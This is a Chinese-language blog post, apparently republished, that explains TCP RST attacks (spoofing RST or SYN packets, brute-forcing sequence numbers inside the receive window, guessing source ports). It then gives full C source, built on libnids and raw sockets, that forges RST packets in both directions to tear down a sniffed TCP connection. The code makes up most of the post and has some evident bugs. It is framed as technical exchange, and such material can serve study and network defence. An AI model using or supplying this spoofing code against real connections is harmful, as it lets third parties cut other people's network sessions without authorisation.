标签:
一,RST攻击:
A和服务器B之间建立了TCP连接,此时C伪造了一个TCP包发给B,使B异常的断开了与A之间的TCP连接,就是RST攻击了。实际上从上面RST标志位的功能已经可以看出这种攻击如何达到效果了。
那么伪造什么样的TCP包可以达成目的呢?我们至顶向下的看。
假定C伪装成A发过去的包,这个包如果是RST包的话,毫无疑问,B将会丢弃与A的缓冲区上所有数据,强制关掉连接。
如果发过去的包是SYN包,那么,B会表示A已经发疯了(与OS的实现有关),正常连接时又来建新连接,B主动向A发个RST包,并在自己这端强制关掉连接。
这两种方式都能够达到复位攻击的效果。似乎挺恐怖,然而关键是,如何能伪造成A发给B的包呢?这里有两个关键因素,源端口和序列号。
一个TCP连接都是四元组,由源IP、源端口、目标IP、目标端口唯一确定一个连接。所以,如果C要伪造A发给B的包,要在上面提到的IP头和TCP头,把源IP、源端口、目标IP、目标端口都填对。这里B作为服务器,IP和端口是公开的,A是我们要下手的目标,IP当然知道,但A的源端口就不清楚了,因为这可能是A随机生成的。当然,如果能够对常见的OS如windows和linux找出生成source port规律的话,还是可以搞定的。
序列号问题是与滑动窗口对应的,伪造的TCP包里需要填序列号,如果序列号的值不在A之前向B发送时B的滑动窗口内,B是会主动丢弃的。所以我们要找到能落到当时的AB间滑动窗口的序列号。这个可以暴力解决,因为一个sequence长度是32位,取值范围0-4294967296,如果窗口大小像上图中我抓到的windows下的65535的话,只需要相除,就知道最多只需要发65537(4294967296/65535=65537)个包就能有一个序列号落到滑动窗口内。RST包是很小的,IP头+TCP头也才40字节,算算我们的带宽就知道这实在只需要几秒钟就能搞定。
那么,序列号不是问题,源端口会麻烦点,如果各个操作系统不能完全随机的生成源端口,或者黑客们能通过其他方式获取到source port,RST攻击易如反掌,后果很严重。
引用自:http://www.cnblogs.com/sybtjp/archive/2012/05/17/2506153.html
二,包构造原理:
构造IP(IPV4)

构造TCP伪头:
//定义伪TCP首部
typedef struct
{
struct in_addr saddr; //源IP地址
struct in_addr daddr; //目的IP地址
char mbz; // mbz = must be zero, 用于填充对齐
char protocal; //8位协议号
unsigned short tcpl; // TCP包长度
}psdheader_t;
构造TCP:
三,代码分析:
1 #ifndef MAIL_KILL_H_INCLUDED 2 #define MAIL_KILL_H_INCLUDED 3 #include <stdio.h> 4 #include <stdlib.h> 5 #include <string.h> 6 #include <arpa/inet.h> 7 #include "nids.h" 8 #include <errno.h> 9 #include <unistd.h> 10 #include <netdb.h> 11 #include <sys/socket.h> 12 #include <sys/types.h> 13 #include <netinet/in.h> 14 #include <netinet/ip.h> 15 #include <linux/tcp.h> 16 //定义伪TCP首部 17 typedef struct 18 { 19 struct in_addr saddr; //源IP地址 20 struct in_addr daddr; //目的IP地址 21 char mbz; // mbz = must be zero, 用于填充对齐 22 char protocal; //8位协议号 23 unsigned short tcpl; // TCP包长度 24 }psdheader_t; 25 26 unsigned short checksum(unsigned short *buffer, int size);//计算校验和 27 28 int bird_kill(struct tcp_stream *tcp_connection);//构造并发送封堵包 29 #endif // MAIL_KILL_H_INCLUDED
1 #include "headers/bird_kill_tcp.h" 2 3 unsigned short checksum(unsigned short *buffer, int size) 4 { 5 unsigned long cksum = 0; 6 while(size>1) 7 { 8 cksum += *buffer++; 9 size -= sizeof(unsigned short); 10 } 11 if(size) 12 { 13 cksum += *(unsigned char*)buffer; 14 } 15 cksum = (cksum>>16) + (cksum&0xffff); 16 cksum += (cksum>>16); 17 return (unsigned short)(~cksum); 18 } 19 int bird_kill(struct tcp_stream *tcp_connection) 20 { 21 psdheader_t tcp_psdhead; 22 int skfd_1=socket(AF_INET,SOCK_RAW,IPPROTO_RAW); 23 int skfd_2=socket(AF_INET,SOCK_RAW,IPPROTO_RAW); 24 char *buf_client,*buf_server,*tcp_psd_buffer; 25 setsockopt(skfd_1,IPPROTO_IP,IP_HDRINCL,"1",sizeof("1")); 26 setsockopt(skfd_2,IPPROTO_IP,IP_HDRINCL,"1",sizeof("1")); 27 int ip_len; 28 int i =0; 29 u_int16_t win = 32000; 30 31 ip_len = sizeof(struct ip)+sizeof(struct tcphdr); 32 buf_client=malloc(ip_len); 33 buf_server=malloc(ip_len); 34 tcp_psd_buffer=malloc(ip_len); 35 struct ip *ip_client=(struct ip *)buf_client; 36 struct ip *ip_server=(struct ip *)buf_server; 37 struct tcphdr *tcp_client=(struct tcphdr*)(buf_client+sizeof(struct ip)); 38 struct tcphdr *tcp_server=(struct tcphdr*)(buf_server+sizeof(struct ip)); 39 struct sockaddr_in target_1,target_2; 40 41 bzero(&target_1,sizeof(struct sockaddr_in));//客户端 42 bzero(&target_2,sizeof(struct sockaddr_in));//服务器端 43 target_1.sin_family=AF_INET; 44 target_1.sin_port=htons(tcp_connection->addr.source);//客户端端口 45 target_1.sin_addr.s_addr=tcp_connection->addr.saddr;//客户端地址 46 target_2.sin_family=AF_INET; 47 target_2.sin_port=htons(tcp_connection->addr.dest);//服务器端口 48 target_2.sin_addr.s_addr=tcp_connection->addr.daddr;//服务器地址 49 50 /*****************客户端**********************/ 51 /*****************IP 头构造**********************/ 52 ip_client->ip_v = 4; 53 ip_client->ip_hl = 5; 54 ip_client->ip_tos = 0; 55 ip_client->ip_len = sizeof(struct ip)+sizeof(struct tcphdr); 56 ip_client->ip_id=htons(12345); 57 ip_client->ip_off=0; 58 ip_client->ip_ttl=64; 59 ip_client->ip_p=IPPROTO_TCP; 60 ip_client->ip_sum=0; 61 ip_client->ip_dst=target_2.sin_addr;//目的地址 62 ip_client->ip_src=target_1.sin_addr;//源地址 63 ip_client->ip_sum=checksum((unsigned short*)buf_client,sizeof(struct ip)); 64 /*****************伪头构造**********************/ 65 bzero(&tcp_psdhead,sizeof(tcp_psdhead)); 66 bzero(tcp_psd_buffer,ip_len); 67 tcp_psdhead.mbz=0; 68 tcp_psdhead.saddr=target_1.sin_addr; 69 tcp_psdhead.daddr=target_2.sin_addr; 70 tcp_psdhead.protocal=IPPROTO_TCP; 71 tcp_psdhead.tcpl=htons(20); 72 /*****************TCP头构造**********************/ 73 tcp_client->source = target_1.sin_port; 74 tcp_client->dest = target_2.sin_port; 75 tcp_client->seq =htonl(tcp_connection->client.seq + tcp_connection->server.window / 2); 76 tcp_client->ack_seq=0; 77 tcp_client->doff=5; 78 tcp_client->window=htons(win);//htobe16(tcp_connection->server.window); 79 tcp_client->rst= 1; 80 tcp_client->fin=0; 81 tcp_client->syn=0; 82 tcp_client->urg=0; 83 tcp_client->ack=0; 84 tcp_client->psh=0; 85 tcp_client->check = 0; 86 87 printf(" #发给客户端的包\n"); 88 memcpy(tcp_psd_buffer,&tcp_psdhead,sizeof(tcp_psdhead)); 89 memcpy(tcp_psd_buffer+sizeof(tcp_psdhead),tcp_client,sizeof(struct tcphdr)); 90 tcp_client->check=checksum((unsigned short*)tcp_psd_buffer,sizeof(tcp_psdhead)+sizeof(struct tcphdr)); 91 sendto(skfd_2,buf_client,ip_len,0,(struct sockaddr *)&target_2,sizeof(struct sockaddr)); 92 93 /*****************服务器端**********************/ 94 /*****************IP 头构造**********************/ 95 //开始填充IP首部 96 ip_server->ip_v = 4; 97 ip_server->ip_hl = 5; 98 ip_server->ip_tos = 0; 99 ip_server->ip_len = sizeof(struct ip)+sizeof(struct tcphdr); 100 ip_server->ip_id=htons(12345); 101 ip_server->ip_off=0; 102 ip_server->ip_ttl=64; 103 ip_server->ip_p=IPPROTO_TCP; 104 ip_server->ip_sum=0; 105 ip_server->ip_dst=target_1.sin_addr;//目的地址 106 ip_server->ip_src=target_2.sin_addr;//源地址 107 ip_server->ip_sum=checksum((unsigned short*)buf_server,sizeof(struct ip)); 108 /*****************伪头构造**********************/ 109 bzero(&tcp_psdhead,sizeof(tcp_psdhead)); 110 bzero(tcp_psd_buffer,ip_len); 111 tcp_psdhead.mbz=0; 112 tcp_psdhead.saddr=target_2.sin_addr; 113 tcp_psdhead.daddr=target_1.sin_addr; 114 tcp_psdhead.protocal=IPPROTO_TCP; 115 tcp_psdhead.tcpl=20; 116 /*****************TCP头构造**********************/ 117 tcp_server->source = target_2.sin_port; 118 tcp_server->dest = target_1.sin_port; 119 tcp_server->seq =htonl(tcp_connection->server.seq + tcp_connection->client.window / 2); 120 tcp_server->ack_seq=0; 121 tcp_server->doff=5; 122 tcp_server->window=htons(win); 123 tcp_server->rst= 1; 124 tcp_server->fin=0; 125 tcp_server->syn=0; 126 tcp_server->urg=0; 127 tcp_server->ack=0; 128 tcp_server->psh=0; 129 tcp_server->check = 0; 130 memcpy(tcp_psd_buffer,&tcp_psdhead,sizeof(tcp_psdhead)); 131 memcpy(tcp_psd_buffer+sizeof(tcp_psdhead),&tcp_server,sizeof(struct tcphdr)); 132 tcp_server->check=checksum((unsigned short*)tcp_psd_buffer,sizeof(tcp_psdhead)+sizeof(struct tcphdr)); 133 /*****************发送包**********************/ 134 sendto(skfd_2,buf_server,ip_len,0,(struct sockaddr *)&target_2,sizeof(struct sockaddr)); 135 printf(" #发送给服务端的包\n"); 136 137 free(buf_client); 138 free(buf_server); 139 free(tcp_psd_buffer); 140 close(skfd_1); 141 close(skfd_2); 142 return 0; 143 }
四,PS:
(1)为了增加成功率,发送双向RST包
(2)本包的构造参考了libnids中nids_killtcp()函数,由于直接基于RAW_SOCKET发送,效率略高,但函数有待继续封装复用
(3)构造包的过程中需要注意网络字节序的转换
(4)构造封堵包最重要的是序列号的计算,算法可以适当调整
(5)纯纯的技术交流
标签:
原文地址:http://www.cnblogs.com/jinxiaopeng/p/4201030.html